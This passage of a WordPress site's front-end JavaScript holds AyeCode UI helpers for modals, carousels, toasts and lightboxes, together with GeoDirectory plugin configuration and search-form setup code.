class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"ab3ab1b072","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"e8b74c5e37","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
